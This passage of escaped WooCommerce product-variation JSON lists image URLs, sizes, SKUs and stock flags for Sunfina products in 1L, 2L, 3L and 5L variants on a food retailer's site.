size-woocommerce_thumbnail&quot;,&quot;src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_1ltr-600x1314.jpg&quot;,&quot;class&quot;:&quot;wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single &quot;,&quot;src_w&quot;:&quot;600&quot;,&quot;src_h&quot;:&quot;1314&quot;,&quot;srcset&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_1ltr-600x1314.jpg 600w, https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_1ltr-137x300.jpg 137w, https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_1ltr-468x1024.jpg 468w, https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_1ltr.jpg 653w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;extra_params&quot;:&quot;&quot;},{&quot;image_id&quot;:1850,&quot;title&quot;:&quot;Sunfina_2ltr&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_2ltr.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_2ltr.jpg&quot;,&quot;full_src_w&quot;:&quot;692&quot;,&quot;full_src_h&quot;:&quot;1452&quot;,&quot;full_class&quot;:&quot;attachment-full size-full&quot;,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_2ltr-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:&quot;100&quot;,&quot;gallery_thumbnail_src_h&quot;:&quot;100&quot;,&quot;gallery_thumbnail_class&quot;:&quot;attachment-100x100 size-100x100&quot;,&quot;archive_src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_2ltr-300x300.jpg&quot;,&quot;archive_src_w&quot;:&quot;300&quot;,&quot;archive_src_h&quot;:&quot;300&quot;,&quot;archive_class&quot;:&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail&quot;,&quot;src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_2ltr-600x1259.jpg&quot;,&quot;class&quot;:&quot;wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single &quot;,&quot;src_w&quot;:&quot;600&quot;,&quot;src_h&quot;:&quot;1259&quot;,&quot;srcset&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_2ltr-600x1259.jpg 600w, https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_2ltr-143x300.jpg 143w, https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_2ltr-488x1024.jpg 488w, https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_2ltr.jpg 692w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;extra_params&quot;:&quot;&quot;},{&quot;image_id&quot;:1852,&quot;title&quot;:&quot;Sunfina_5ltr&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_5ltr.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_5ltr.jpg&quot;,&quot;full_src_w&quot;:&quot;803&quot;,&quot;full_src_h&quot;:&quot;1621&quot;,&quot;full_class&quot;:&quot;attachment-full size-full&quot;,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_5ltr-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:&quot;100&quot;,&quot;gallery_thumbnail_src_h&quot;:&quot;100&quot;,&quot;gallery_thumbnail_class&quot;:&quot;attachment-100x100 size-100x100&quot;,&quot;archive_src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_5ltr-300x300.jpg&quot;,&quot;archive_src_w&quot;:&quot;300&quot;,&quot;archive_src_h&quot;:&quot;300&quot;,&quot;archive_class&quot;:&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail&quot;,&quot;src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_5ltr-600x1211.jpg&quot;,&quot;class&quot;:&quot;wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single &quot;,&quot;src_w&quot;:&quot;600&quot;,&quot;src_h&quot;:&quot;1211&quot;,&quot;srcset&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_5ltr-600x1211.jpg 600w, https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_5ltr-149x300.jpg 149w, https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_5ltr-507x1024.jpg 507w, https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_5ltr-768x1550.jpg 768w, https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_5ltr-761x1536.jpg 761w, https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_5ltr.jpg 803w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;extra_params&quot;:&quot;&quot;},{&quot;image_id&quot;:1851,&quot;title&quot;:&quot;Sunfina_3ltr&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_3ltr.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_3ltr.jpg&quot;,&quot;full_src_w&quot;:&quot;764&quot;,&quot;full_src_h&quot;:&quot;1710&quot;,&quot;full_class&quot;:&quot;attachment-full size-full&quot;,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_3ltr-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:&quot;100&quot;,&quot;gallery_thumbnail_src_h&quot;:&quot;100&quot;,&quot;gallery_thumbnail_class&quot;:&quot;attachment-100x100 size-100x100&quot;,&quot;archive_src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_3ltr-300x300.jpg&quot;,&quot;archive_src_w&quot;:&quot;300&quot;,&quot;archive_src_h&quot;:&quot;300&quot;,&quot;archive_class&quot;:&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail&quot;,&quot;src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_3ltr-600x1343.jpg&quot;,&quot;class&quot;:&quot;wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single &quot;,&quot;src_w&quot;:&quot;600&quot;,&quot;src_h&quot;:&quot;1343&quot;,&quot;srcset&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_3ltr-600x1343.jpg 600w, https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_3ltr-134x300.jpg 134w, https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_3ltr-458x1024.jpg 458w, https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_3ltr-686x1536.jpg 686w, https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_3ltr.jpg 764w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;extra_params&quot;:&quot;&quot;}]},{&quot;attributes&quot;:{&quot;attribute_weight&quot;:&quot;1L&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:0,&quot;display_regular_price&quot;:0,&quot;image&quot;:{&quot;title&quot;:&quot;Sunfina_1ltr&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_1ltr.jpg&quot;,&quot;alt&quot;:&quot;Sunfina_1ltr&quot;,&quot;src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_1ltr-600x1314.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_1ltr-600x1314.jpg 600w, https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_1ltr-137x300.jpg 137w, https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_1ltr-468x1024.jpg 468w, https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_1ltr.jpg 653w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_1ltr.jpg&quot;,&quot;full_src_w&quot;:653,&quot;full_src_h&quot;:1430,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_1ltr-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_1ltr-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:1314},&quot;image_id&quot;:1849,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;761&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:1853,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;variation_gallery_images&quot;:[{&quot;image_id&quot;:1849,&quot;title&quot;:&quot;Sunfina_1ltr&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_1ltr.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_1ltr.jpg&quot;,&quot;full_src_w&quot;:&quot;653&quot;,&quot;full_src_h&quot;:&quot;1430&quot;,&quot;full_class&quot;:&quot;attachment-full size-full&quot;,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_1ltr-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:&quot;100&quot;,&quot;gallery_thumbnail_src_h&quot;:&quot;100&quot;,&quot;gallery_thumbnail_class&quot;:&quot;attachment-100x100 size-100x100&quot;,&quot;archive_src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_1ltr-300x300.jpg&quot;,&quot;archive_src_w&quot;:&quot;300&quot;,&quot;archive_src_h&quot;:&quot;300&quot;,&quot;archive_class&quot;:&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail&quot;,&quot;src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_1ltr-600x1314.jpg&quot;,&quot;class&quot;:&quot;wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single &quot;,&quot;src_w&quot;:&quot;600&quot;,&quot;src_h&quot;:&quot;1314&quot;,&quot;srcset&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_1ltr-600x1314.jpg 600w, https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_1ltr-137x300.jpg 137w, https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_1ltr-468x1024.jpg 468w, https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_1ltr.jpg 653w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;extra_params&quot;:&quot;&quot;},{&quot;image_id&quot;:1850,&quot;title&quot;:&quot;Sunfina_2ltr&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_2ltr.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_2ltr.jpg&quot;,&quot;full_src_w&quot;:&quot;692&quot;,&quot;full_src_h&quot;:&quot;1452&quot;,&quot;full_class&quot;:&quot;attachment-full size-full&quot;,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_2ltr-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:&quot;100&quot;,&quot;gallery_thumbnail_src_h&quot;:&quot;100&quot;,&quot;gallery_thumbnail_class&quot;:&quot;attachment-100x100 size-100x100&quot;,&quot;archive_src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_2ltr-300x300.jpg&quot;,&quot;archive_src_w&quot;:&quot;300&quot;,&quot;archive_src_h&quot;:&quot;300&quot;,&quot;archive_class&quot;:&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail&quot;,&quot;src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_2ltr-600x1259.jpg&quot;,&quot;class&quot;:&quot;wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single &quot;,&quot;src_w&quot;:&quot;600&quot;,&quot;src_h&quot;:&quot;1259&quot;,&quot;srcset&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_2ltr-600x1259.jpg 600w, https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_2ltr-143x300.jpg 143w, https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_2ltr-488x1024.jpg 488w, https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_2ltr.jpg 692w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;extra_params&quot;:&quot;&quot;},{&quot;image_id&quot;:1852,&quot;title&quot;:&quot;Sunfina_5ltr&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_5ltr.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_5ltr.jpg&quot;,&quot;full_src_w&quot;:&quot;803&quot;,&quot;full_src_h&quot;:&quot;1621&quot;,&quot;full_class&quot;:&quot;attachment-full size-full&quot;,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_5ltr-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:&quot;100&quot;,&quot;gallery_thumbnail_src_h&quot;:&quot;100&quot;,&quot;gallery_thumbnail_class&quot;:&quot;attachment-100x100 size-100x100&quot;,&quot;archive_src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_5ltr-300x300.jpg&quot;,&quot;archive_src_w&quot;:&quot;300&quot;,&quot;archive_src_h&quot;:&quot;300&quot;,&quot;archive_class&quot;:&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail&quot;,&quot;src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_5ltr-600x1211.jpg&quot;,&quot;class&quot;:&quot;wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single &quot;,&quot;src_w&quot;:&quot;600&quot;,&quot;src_h&quot;:&quot;1211&quot;,&quot;srcset&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_5ltr-600x1211.jpg 600w, https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_5ltr-149x300.jpg 149w, https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_5ltr-507x1024.jpg 507w, https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_5ltr-768x1550.jpg 768w, https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_5ltr-761x1536.jpg 761w, https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_5ltr.jpg 803w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;extra_params&quot;:&quot;&quot;},{&quot;image_id&quot;:1851,&quot;title&quot;:&quot;Sunfina_3ltr&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_3ltr.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_3ltr.jpg&quot;,&quot;full_src_w&quot;:&quot;764&quot;,&quot;full_src_h&quot;:&quot;1710&quot;,&quot;full_class&quot;:&quot;attachment-full size-full&quot;,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_3ltr-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:&quot;100&quot;,&quot;gallery_thumbnail_src_h&quot;:&quot;100&quot;,&quot;gallery_thumbnail_class&quot;:&quot;attachment-100x100 size-100x100&quot;,&quot;archive_src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_3ltr-300x300.jpg&quot;,&quot;archive_src_w&quot;:&quot;300&quot;,&quot;archive_src_h&quot;:&quot;300&quot;,&quot;archive_class&quot;:&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail&quot;,&quot;src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_3ltr-600x1343.jpg&quot;,&quot;class&quot;:&quot;wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single &quot;,&quot;src_w&quot;:&quot;600&quot;,&quot;src_h&quot;:&quot;1343&quot;,&quot;srcset&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_3ltr-600x1343.jpg 600w, https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_3ltr-134x300.jpg 134w, https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_3ltr-458x1024.jpg 458w, https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_3ltr-686x1536.jpg 686w, https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_3ltr.jpg 764w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;extra_params&quot;:&quot;&quot;}]},{&quot;attributes&quot;:{&quot;attribute_weight&quot;:&quot;2L&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:0,&quot;display_regular_price&quot;:0,&quot;image&quot;:{&quot;title&quot;:&quot;Sunfina_2ltr&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_2ltr.jpg&quot;,&quot;alt&quot;:&quot;Sunfina_2ltr&quot;,&quot;src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_2ltr-600x1259.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_2ltr-600x1259.jpg 600w, https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_2ltr-143x300.jpg 143w, https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_2ltr-488x1024.jpg 488w, https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_2ltr.jpg 692w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_2ltr.jpg&quot;,&quot;full_src_w&quot;:692,&quot;full_src_h&quot;:1452,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_2ltr-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_2ltr-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:1259},&quot;image_id&quot;:1850,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;762&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:1854,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;variation_gallery_images&quot;:[{&quot;image_id&quot;:1850,&quot;title&quot;:&quot;Sunfina_2ltr&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_2ltr.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_2ltr.jpg&quot;,&quot;full_src_w&quot;:&quot;692&quot;,&quot;full_src_h&quot;:&quot;1452&quot;,&quot;full_class&quot;:&quot;attachment-full size-full&quot;,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_2ltr-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:&quot;100&quot;,&quot;gallery_thumbnail_src_h&quot;:&quot;100&quot;,&quot;gallery_thumbnail_class&quot;:&quot;attachment-100x100 size-100x100&quot;,&quot;archive_src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_2ltr-300x300.jpg&quot;,&quot;archive_src_w&quot;:&quot;300&quot;,&quot;archive_src_h&quot;:&quot;300&quot;,&quot;archive_class&quot;:&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail&quot;,&quot;src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_2ltr-600x1259.jpg&quot;,&quot;class&quot;:&quot;wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single &quot;,&quot;src_w&quot;:&quot;600&quot;,&quot;src_h&quot;:&quot;1259&quot;,&quot;srcset&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_2ltr-600x1259.jpg 600w, https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_2ltr-143x300.jpg 143w, https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_2ltr-488x1024.jpg 488w, https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_2ltr.jpg 692w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;extra_params&quot;:&quot;&quot;},{&quot;image_id&quot;:1849,&quot;title&quot;:&quot;Sunfina_1ltr&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_1ltr.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_1ltr.jpg&quot;,&quot;full_src_w&quot;:&quot;653&quot;,&quot;full_src_h&quot;:&quot;1430&quot;,&quot;full_class&quot;:&quot;attachment-full size-full&quot;,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_1ltr-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:&quot;100&quot;,&quot;gallery_thumbnail_src_h&quot;:&quot;100&quot;,&quot;gallery_thumbnail_class&quot;:&quot;attachment-100x100 size-100x100&quot;,&quot;archive_src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_1ltr-300x300.jpg&quot;,&quot;archive_src_w&quot;:&quot;300&quot;,&quot;archive_src_h&quot;:&quot;300&quot;,&quot;archive_class&quot;:&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail&quot;,&quot;src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_1ltr-600x1314.jpg&quot;,&quot;class&quot;:&quot;wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single &quot;,&quot;src_w&quot;:&quot;600&quot;,&quot;src_h&quot;:&quot;1314&quot;,&quot;srcset&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_1ltr-600x1314.jpg 600w, https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_1ltr-137x300.jpg 137w, https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_1ltr-468x1024.jpg 468w, https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_1ltr.jpg 653w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;extra_params&quot;:&quot;&quot;},{&quot;image_id&quot;:1852,&quot;title&quot;:&quot;Sunfina_5ltr&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_5ltr.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_5ltr.jpg&quot;,&quot;full_src_w&quot;:&quot;803&quot;,&quot;full_src_h&quot;:&quot;1621&quot;,&quot;full_class&quot;:&quot;attachment-full size-full&quot;,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_5ltr-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:&quot;100&quot;,&quot;gallery_thumbnail_src_h&quot;:&quot;100&quot;,&quot;gallery_thumbnail_class&quot;:&quot;attachment-100x100 size-100x100&quot;,&quot;archive_src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_5ltr-300x300.jpg&quot;,&quot;archive_src_w&quot;:&quot;300&quot;,&quot;archive_src_h&quot;:&quot;300&quot;,&quot;archive_class&quot;:&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail&quot;,&quot;src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_5ltr-600x1211.jpg&quot;,&quot;class&quot;:&quot;wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single &quot;,&quot;src_w&quot;:&quot;600&quot;,&quot;src_h&quot;:&quot;1211&quot;,&quot;srcset&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_5ltr-600x1211.jpg 600w, https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_5ltr-149x300.jpg 149w, https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_5ltr-507x1024.jpg 507w, https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_5ltr-768x1550.jpg 768w, https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_5ltr-761x1536.jpg 761w, https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_5ltr.jpg 803w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 